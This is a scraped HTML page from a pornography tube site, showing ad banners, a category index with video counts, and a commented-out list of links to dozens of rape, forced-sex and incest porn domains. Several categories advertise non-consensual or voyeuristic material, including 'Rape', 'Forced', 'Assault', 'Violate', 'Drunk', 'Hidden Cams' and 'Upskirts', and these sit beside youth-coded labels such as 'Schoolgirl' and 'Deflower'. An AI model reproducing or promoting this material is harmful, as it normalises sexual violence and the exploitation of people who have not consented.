            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span>96</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span>65</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span>4529</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span>5638</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span>89</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span>762</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span>2782</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span>674</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span>2795</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span>1965</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span>2024</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span>1670</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span>1904</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span>5359</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span>194</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span>138</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span>4684</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span>52</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span>68</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span>237</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span>68</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span>218</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span>58</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span>315</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span>268</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span>51</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span>488</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span>1214</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span>143</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span>2149</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span>371</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span>172</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span>2858</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span>72</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span>1920</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span>290</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span>181</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>318</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span>1600</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span>1544</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span>97</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span>489</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span>907</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span>422</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span>1450</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span>569</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span>373</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span>62</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span>193</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span>4269</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span>70</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span>126</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span>51</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span>780</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span>2819</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span>500</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span>430</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span>101</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span>51</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span>434</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span>357</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span>583</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4904</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span>1714</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span>84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span>102</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span>439</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span>50</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span>1414</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span>55</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span>53</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span>885</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span>600</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span>465</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span>62</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span>106</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span>2184</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span>2780</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span>119</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span>51</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span>161</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span>688</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span>795</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span>302</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span>284</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span>796</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>552</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span>185</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span>127</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span>772</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span>52</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span>231</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span>2046</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span>3247</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span>365</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span>453</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span>20052</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span>393</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span>62</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span>215</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span>76</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span>620</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span>488</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span>200</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span>62</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span>1224</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span>644</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span>385</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span>266</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span>53</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span>1332</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span>5493</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span>161</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span>1303</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span>644</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span>299</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span>181</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span>56</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span>1324</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span>181</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span>271</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span>1541</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span>1540</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="http://maturerape.com" data-ct="936817571">Mature Rape</a></li><li><a href="https://forced-porn.net" data-ct="2651584768">Forced Porn</a></li><li><a href="http://theraped.net" data-ct="3606119540">The Raped</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="http://pornrapes.com" data-ct="2500546268">Porn Rapes</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448">4k teen rape porn</a></li><li><a href="http://theforced.com" data-ct="2658992726">The Forced</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585">RealIncestTube</a></li><li><a href="http://gangraping.com" data-ct="2590914866">Gang Raping</a></li><li><a href="https://roughsex.fun/" data-ct="3809145703">RoughSex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a></li><li><a href="https://rapefantasyporn.com/" data-ct="3782217918">rape fantasy porn</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://swingerwifetube.net/" data-ct="1460398113">swinger wife tube</a></li><li><a href="https://realincest.me" data-ct="1830630071">RealIncest</a></li><li><a href="https://momsontube.pro/" data-ct="4040373355">mom son tube</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="http://therapes.com" data-ct="2456657151">The Rapes</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; brutalgangbang.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24f4a780fafc4014844d38832b3fa3d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://brutalgangbang.net/css/styles.css
body_size: 4276
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
